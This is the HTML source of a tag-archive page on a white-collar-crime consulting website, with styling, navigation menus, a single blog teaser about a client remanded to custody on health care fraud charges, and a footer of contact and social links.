.elementor-pagination .page-numbers.next {
    padding: 0 18px;
    font-weight: 700;
}
.blogs-section .elementor-pagination span.page-numbers.prev {
    opacity: 0.4;
    cursor: not-allowed;
}
.blogs-section .format-standard a {
    margin-bottom: 0px !important;
}

.blogs-section h2.elementor-heading-title {
    font-size: clamp(28px, 4vw, 44px);
    font-weight: 800;
    line-height: 1.25;
    color: #0f172a;
    letter-spacing: -0.02em;
    margin-bottom: 50px;
    position: relative;
    text-align:center;
}
.blogs-section h2.elementor-heading-title::after {
    content: "";
    display: block;
    width: 80px;
    height: 4px;
    margin-top: 15px !important;
    background: linear-gradient(90deg, #1d4ed8, #2563eb);
    border-radius: 4px;
    margin:0 auto;
}

/*********faq***********/
.blogs-faq-section {
    max-width: 900px;
    margin: auto;
}

.bdt-ep-accordion-item {
    background: #ffffff;
    border-radius: 12px;
    margin-bottom: 16px;
    box-shadow: 0 8px 24px rgba(0,0,0,0.06);
    overflow: hidden;
    transition: all 0.3s ease;
}

.bdt-ep-accordion-title {
    padding: 20px 24px;
    font-size: 18px;
    font-weight: 600;
    color: #1f2937;
    cursor: pointer;
    background: #f9fafb;
}

.bdt-ep-accordion-title:hover {
    background: #f3f4f6;
}

.bdt-ep-accordion-title[aria-expanded="true"] {
    background: #385ff6;
    color: #ffffff;
}

.bdt-ep-accordion-icon svg {
    width: 18px;
    height: 18px;
    fill: currentColor;
}

.bdt-ep-accordion-content {
    padding: 18px 24px;
    font-size: 16px;
    line-height: 1.7;
    color: #374151;
    background: #ffffff;
}
.bdt-ep-accordion-content p {
    margin-bottom: 0;
}

.blogs-section, .blogs-faq-section {
    padding-top: 80px;
}
/***********************/

@media (max-width: 1025px) {
    .uicore-navbar .uicore-branding a .uicore-logo.uicore-mobile-main {
        position: relative;
        height: 50px;
    }

}
@media (max-width: 768px) {
    .bdt-ep-accordion-title {
        font-size: 16px;
        padding: 16px 18px;
    }

    .bdt-ep-accordion-content {
        padding: 16px 18px;
        font-size: 15px;
    }
.blogs-section, .blogs-faq-section {
    padding-top:40px;
}
.blogs-section h2.elementor-heading-title {
    margin-bottom: 30px;
}
}

.ui-staging {
display:none;
}
.page-id-60923 div[data-elementor-type="uicore-tb"] {
  display: none !important;
}		</style>
		
<link rel='stylesheet' id='widget-heading-css' href='https://www.whitecollaradvice.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.31.3' media='all' />
<link rel='stylesheet' id='e-animation-fadeInRight-css' href='https://www.whitecollaradvice.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInRight.min.css?ver=3.31.3' media='all' />
<link rel='stylesheet' id='e-animation-fadeInUp-css' href='https://www.whitecollaradvice.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css?ver=3.31.3' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.whitecollaradvice.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.31.3' media='all' />
<link rel='stylesheet' id='ui-e-split-css' href='https://www.whitecollaradvice.com/wp-content/plugins/uicore-animate/assets/css/split.css?ver=2.1.7' media='all' />
<link rel='stylesheet' id='fluentform-elementor-widget-css' href='https://www.whitecollaradvice.com/wp-content/plugins/fluentform/assets/css/fluent-forms-elementor-widget.css?ver=6.1.2' media='all' />
</head>

<body class="archive tag tag-health-care-fraud-charges tag-285 wp-embed-responsive wp-theme-outgrid wp-child-theme-outgrid-child eio-default ui-a-dsmm-expand  uicore-blog elementor-default elementor-kit-7">
		
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PGWR4CTD" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><div class="uicore-animation-bg"></div><!-- Custom HTML - Page Options --><!-- 1.1 uicore_before_body_content -->	<div class="uicore-body-content">
		<!-- 1.2 uicore_before_page_content -->		<div id="uicore-page">
		
        <div data-uils="header" data-uils-title="Header" id="wrapper-navbar" itemscope itemtype="http://schema.org/WebSite" class="uicore uicore-navbar uicore-section uicore-h-classic uicore-sticky ui-smart-sticky "><div class="uicore-header-wrapper">
            <nav class="uicore uicore-container">
            		 <div class="uicore-branding " data-uils="header-branding" data-uils-title="Site Logo">
                
			<a href="https://www.whitecollaradvice.com/" rel="home">
                <img class="uicore uicore-logo uicore-main" src="https://www.whitecollaradvice.com/wp-content/uploads/2024/07/White-Collar-Advice-3.png" alt="White Collar Advice" />
				<img class="uicore uicore-logo uicore-second" src="https://www.whitecollaradvice.com/wp-content/uploads/2024/07/White-Collar-Advice-3.png" alt="White Collar Advice" />
				<img class="uicore uicore-logo uicore-mobile-main" src="https://www.whitecollaradvice.com/wp-content/uploads/2024/07/White-Collar-Advice-3.png" alt="White Collar Advice" />
				<img class="uicore uicore-logo uicore-mobile-second" src="https://www.whitecollaradvice.com/wp-content/uploads/2024/07/White-Collar-Advice-3.png" alt="White Collar Advice" />
			</a>

		        </div>
		        <div class='uicore-nav-menu'>
            <div class="uicore-menu-container uicore-nav"><ul data-uils="header-menu" data-uils-title="Navigation Menu" class="uicore-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56212"><a href="https://www.whitecollaradvice.com/about-wca/"><span class="ui-menu-item-wrapper">About WCA</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61605"><a href="https://www.whitecollaradvice.com/newsletter/"><span class="ui-menu-item-wrapper">Newsletter</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65967"><a href="https://www.whitecollaradvice.com/wcabooks/"><span class="ui-menu-item-wrapper">Books</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-712"><a href="#"><span class="ui-menu-item-wrapper">Services</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55061"><a href="https://www.whitecollaradvice.com/pre-sentencing-letter/"><span class="ui-menu-item-wrapper">Investigation / Pre-Sentencing</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55062"><a href="https://www.whitecollaradvice.com/post-sentencing-letter/"><span class="ui-menu-item-wrapper">Post-Sentencing</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55060"><a href="https://www.whitecollaradvice.com/reputation-management-letter/"><span class="ui-menu-item-wrapper">Reputation Management</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-552"><a href="/free"><span class="ui-menu-item-wrapper">Resources</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65400"><a href="https://www.whitecollaradvice.com/blog/"><span class="ui-menu-item-wrapper">Blog</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57958"><a href="https://www.whitecollaradvice.com/webinar-replays/"><span class="ui-menu-item-wrapper">Webinar Replays</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60836"><a href="https://www.whitecollaradvice.com/proffer-agreement-resource-center/"><span class="ui-menu-item-wrapper">Proffer Resource Center</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56794"><a href="https://www.whitecollaradvice.com/case-study/"><span class="ui-menu-item-wrapper">Case Studies</span></a></li>
</ul>
</li>
</ul></div><div class="uicore uicore-extra" data-uils="header_extra" data-uils-title="Header Extras">            <div class="uicore-custom-area ">
                            </div>
                    <div class="uicore-cta-wrapper">
				<a href="https://www.whitecollaradvice.com/complimentary-consultation-call"
					target="_self"
					class="uicore-btn uicore-inverted"
                    >
                    <span class="elementor-button-text">
						Book Call                    </span>
				</a>
            </div>
        </div>        </div>
		<div class="uicore-mobile-head-right">            <div class="uicore-cta-wrapper">
				<a href="https://www.whitecollaradvice.com/complimentary-consultation-call"
					target="_self"
					class="uicore-btn uicore-inverted"
                    >
                    <span class="elementor-button-text">
						Book Call                    </span>
				</a>
            </div>
                    <button type="button" class="uicore-toggle uicore-ham" aria-label="mobile-menu">
                <span class="bars">
                    <span class="bar"></span>
                    <span class="bar"></span>
                    <span class="bar"></span>
                </span>
            </button>
        </div>            </nav>

            </div>
                    </div><!-- #wrapper-navbar end -->
        <!-- 1.3 uicore_page -->			<div id="content" class="uicore-content">

			                <header class="uicore uicore-page-title uicore-section uicore-box" >

                                            <div class="uicore-overlay"></div>
                                        <div class="uicore uicore-container">

                                                    <h1 class="uicore-title uicore-animate h1">
                                Tag: <span>health care fraud charges</span>                            </h1>
                                                </div>

                </header>
<!-- 1.4 uicore_before_content -->
<div id="primary" class="content-area">

	        <main id="main" class="site-main uicore-section uicore-box uicore">
        <div class="uicore uicore-container uicore-content-wrapper uicore-blog-animation">

            <div class="uicore-archive uicore-post-content">
                <div class="uicore-grid-container uicore-blog-grid uicore-grid-row uicore-grid uicore-landscape-ratio uicore-large-space animate-3 ui-st-simple ">
            <div class="uicore-grid-item uicore-col-md-6 uicore-col-lg-4  uicore-zoom uicore-animate post-29099 post type-post status-publish format-standard has-post-thumbnail hentry category-1-life-before-federal-prison category-2-life-in-federal-prison category-4-residential-drug-abuse-program category-justin-paperny tag-federal-prison-camp tag-health-care-fraud-charges tag-prison-consultant tag-rdap tag-remanded-to-custody tag-residential-drug-abuse-program tag-sam-pompeo tag-sheridan-federal-prison-camp tag-taft-federal-prison-camp tag-us-marshalls tag-white-collar-crime tag-white-collar-defendants" >
                <article class="uicore-post">
                    <div class="uicore-post-wrapper">

                        <a href="https://www.whitecollaradvice.com/health-care-fraud-charges-remanded-to-custody/" title=" View Post: Health Care Fraud Charges &#8211; Remanded To Custody" >  <div class="uicore-blog-img-container uicore-zoom-wrapper">
                                            <div class="uicore-cover-img" style="background-image: url(https://www.whitecollaradvice.com/wp-content/uploads/2016/11/Health-Care-Fraud-Charges-–-Remanded-To-Custody-650x325.webp)"></div>
                                        </div></a>
                        <div class="uicore-post-info">
                            <div class="uicore-post-info-wrapper">
                                <a href="https://www.whitecollaradvice.com/health-care-fraud-charges-remanded-to-custody/" title="View Post: Health Care Fraud Charges &#8211; Remanded To Custody ">                              <h4 class="uicore-post-title"><span>Health Care Fraud Charges &#8211; Remanded To Custody</span></h4>
                              </a><p>Pleading guilty to health care fraud charges and being remanded to custody. A good friend and client who plead guilty to health [&hellip;]</p><div class="uicore-post-footer uicore-body"><span><a href="https://www.whitecollaradvice.com/author/justin-paperny/" title="Posts by Justin Paperny" rel="author">Justin Paperny</a></span><span class="uicore-meta-separator"></span><span>3 November 2016</span><span class="uicore-meta-separator"></span><span>9 min read</span></div>                            </div>
                        </div>

                    </div>
                </article>
            </div>
        </div>            </div>
                    </div>
    </main>
    	
</div><!-- #primary -->


	</div><!-- #content -->

	            <footer id="uicore-tb-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
			    		<div data-elementor-type="uicore-tb" data-elementor-id="36" class="elementor elementor-36" data-elementor-settings="{&quot;element_pack_global_tooltip_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}" data-elementor-post-type="uicore-tb">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-6acb4b18 elementor-section-full_width elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="6acb4b18" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;,&quot;animation_delay&quot;:300,&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f94452a" data-id="f94452a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-736f4a7b  ui-split-animate ui-splitby-chars elementor-widget elementor-widget-heading" data-id="736f4a7b" data-element_type="widget" data-settings="{&quot;ui_animate_split&quot;:&quot;ui-split-animate&quot;,&quot;ui_animate_split_by&quot;:&quot;chars&quot;,&quot;ui_animate_split_style&quot;:&quot;fadeInUp&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Get Help from <span class="spec">Mitigation</span> Experts</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-50066983 elementor-widget__width-inherit elementor-widget-tablet__width-initial elementor-widget-mobile__width-inherit  ui-split-animate ui-splitby-lines elementor-widget elementor-widget-text-editor" data-id="50066983" data-element_type="widget" data-settings="{&quot;ui_animate_split&quot;:&quot;ui-split-animate&quot;,&quot;ui_animate_split_by&quot;:&quot;lines&quot;,&quot;ui_animate_split_style&quot;:&quot;fadeInUp&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Empower Yourself With Expert Mitigation and Self-Advocacy</p>								</div>
				</div>
				<div class="elementor-element elementor-element-1337eef elementor-widget__width-auto elementor-align-center elementor-invisible elementor-widget elementor-widget-button" data-id="1337eef" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInRight&quot;,&quot;_animation_delay&quot;:&quot;200&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.whitecollaradvice.com/complimentary-consultation-call/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Free Mitigation Strategy Call</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-50da666 elementor-widget__width-auto elementor-invisible elementor-widget elementor-widget-button" data-id="50da666" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInRight&quot;,&quot;_animation_delay&quot;:&quot;200&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="/free">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Get Free Resources</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-71226f4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="71226f4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9b243f2" data-id="9b243f2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eef448a elementor-widget elementor-widget-text-editor" data-id="eef448a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h5>Follow us on:</h5>								</div>
				</div>
		<div class="elementor-element elementor-element-54aa33f e-flex e-con-boxed e-con e-parent" data-id="54aa33f" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-f0e5912 elementor-view-default elementor-widget elementor-widget-icon" data-id="f0e5912" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.tiktok.com/@whitecollaradvice" target="_blank" rel="noopener noreferrer nofollow">
			<svg aria-hidden="true" class="e-font-icon-svg e-fab-tiktok" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z"></path></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6b2a309 elementor-view-default elementor-widget elementor-widget-icon" data-id="6b2a309" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://twitter.com/WCAJustinP" target="_blank" rel="noopener noreferrer nofollow">
			<svg aria-hidden="true" class="e-font-icon-svg e-fab-x-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-cf3d9fe elementor-view-default elementor-widget elementor-widget-icon" data-id="cf3d9fe" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.youtube.com/@WhiteCollarAdviceOfficial/videos" target="_blank" rel="noopener noreferrer nofollow">
			<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-42b0417 elementor-view-default elementor-widget elementor-widget-icon" data-id="42b0417" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.instagram.com/whitecollaradviceteam" target="_blank" rel="noopener noreferrer nofollow">
			<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>			</a>
		</div>
						</div>
				</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-b45a5ab elementor-widget elementor-widget-text-editor" data-id="b45a5ab" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h5><span style="color: #000000;"><a style="color: #000000;" href="tel:+19497993277" target="_blank" rel="noopener"><b>Call Now: <br />+1 (949) 799-3277</b></a></span></h5>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8283c6a" data-id="8283c6a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8376813 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8376813" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/">

											<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.whitecollaradvice.com/wca-timeline/">

											<span class="elementor-icon-list-text">WCA Timeline</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.prisonprofessors.org/timeline" target="_blank" rel="noopener noreferrer nofollow">

											<span class="elementor-icon-list-text">PPT Timeline</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.whitecollaradvice.com/terms-of-use/">

											<span class="elementor-icon-list-text">Terms of Use</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.whitecollaradvice.com/privacy-policy/">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1e54a83" data-id="1e54a83" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2904f56 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2904f56" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/pre-sentencing-letter">

											<span class="elementor-icon-list-text">Investigation/ Pre-Sentencing</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/post-sentencing-letter">

											<span class="elementor-icon-list-text">Post-Sentencing</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/reputation-management-letter">

											<span class="elementor-icon-list-text">Reputation Management</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/prepare-for-shorter-prison-sentence/">

											<span class="elementor-icon-list-text">Dr. Phil Video Series</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.whitecollaradvice.com/cooperation-resource-center/">

											<span class="elementor-icon-list-text">Cooporation Resources Center</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7626188" data-id="7626188" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6bf3946 elementor-widget__width-initial elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6bf3946" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/about-wca">

											<span class="elementor-icon-list-text">Start Here</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/blog">

											<span class="elementor-icon-list-text">WCA Blog</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.whitecollaradvice.com/team/">

											<span class="elementor-icon-list-text">Meet the Team</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/the-lessons-from-prisons-book/">

											<span class="elementor-icon-list-text">Lessons from Prison</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				</div>
				    </footer>
            <!-- 1.5 uicore_content_end -->
</div><!-- #page -->

<div id="uicore-back-to-top" class="uicore-back-to-top uicore-i-arrow uicore_hide_mobile "></div>        <div class="uicore-navigation-wrapper uicore-navbar uicore-section uicore-box uicore-mobile-menu-wrapper
                ">
			<nav class="uicore uicore-container">
				<div class="uicore-branding uicore-mobile">
                                            <a href="https://www.whitecollaradvice.com/" rel="home">
                            <img class="uicore uicore-logo"  src="https://www.whitecollaradvice.com/wp-content/uploads/2024/07/White-Collar-Advice-3.png" alt="White Collar Advice"/>
                        </a>
                    				</div>


                <div class="uicore-branding uicore-desktop">
                    				</div>



                <div class="uicore-mobile-head-right">
                    

                    <button type="button" class="uicore-toggle uicore-ham" aria-label="mobile-menu">
                        <span class="bars">
                            <span class="bar"></span>
                            <span class="bar"></span>
                            <span class="bar"></span>
                        </span>
                    </button>
                </div>
			</nav>
			<div class="uicore-navigation-content">
                <div class="uicore-menu-container uicore-nav"><ul data-uils="header-menu" data-uils-title="Navigation Menu" class="uicore-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56212"><a href="https://www.whitecollaradvice.com/about-wca/"><span class="ui-menu-item-wrapper">About WCA</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61605"><a href="https://www.whitecollaradvice.com/newsletter/"><span class="ui-menu-item-wrapper">Newsletter</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65967"><a href="https://www.whitecollaradvice.com/wcabooks/"><span class="ui-menu-item-wrapper">Books</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-712"><a href="#"><span class="ui-menu-item-wrapper">Services</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55061"><a href="https://www.whitecollaradvice.com/pre-sentencing-letter/"><span class="ui-menu-item-wrapper">Investigation / Pre-Sentencing</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55062"><a href="https://www.whitecollaradvice.com/post-sentencing-letter/"><span class="ui-menu-item-wrapper">Post-Sentencing</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55060"><a href="https://www.whitecollaradvice.com/reputation-management-letter/"><span class="ui-menu-item-wrapper">Reputation Management</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-552"><a href="/free"><span class="ui-menu-item-wrapper">Resources</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65400"><a href="https://www.whitecollaradvice.com/blog/"><span class="ui-menu-item-wrapper">Blog</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57958"><a href="https://www.whitecollaradvice.com/webinar-replays/"><span class="ui-menu-item-wrapper">Webinar Replays</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60836"><a href="https://www.whitecollaradvice.com/proffer-agreement-resource-center/"><span class="ui-menu-item-wrapper">Proffer Resource Center</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56794"><a href="https://www.whitecollaradvice.com/case-study/"><span class="ui-menu-item-wrapper">Case Studies</span></a></li>
</ul>
</li>
</ul></div><div class="uicore uicore-extra" data-uils="header_extra" data-uils-title="Header Extras">            <div class="uicore-cta-wrapper">
				<a href="https://www.whitecollaradvice.com/complimentary-consultation-call"
					target="_self"
					class="uicore-btn uicore-inverted"
                    >
                    <span class="elementor-button-text">
						Book Call                    </span>
				</a>
            </div>
        </div>            </div>
		</div>
		<!-- 1.6 uicore_body_end --></div>
<!-- 1.7 uicore_after_body_content --><div class="ui-staging">This is a staging environment</div><style>.ui-staging{text-align: center;background: #fff2c8; color: black; padding: 13px 18px; font-size:15px;}</style><script> 
var uicore_frontend = {'back':'← Go Back', 'rtl' : '','mobile_br' : '1025'};
 console.log( 'Using Outgrid v.2.0.4');
 console.log( 'Powered By UiCore Framework v.6.0.4');
 </script> <script type="speculationrules">
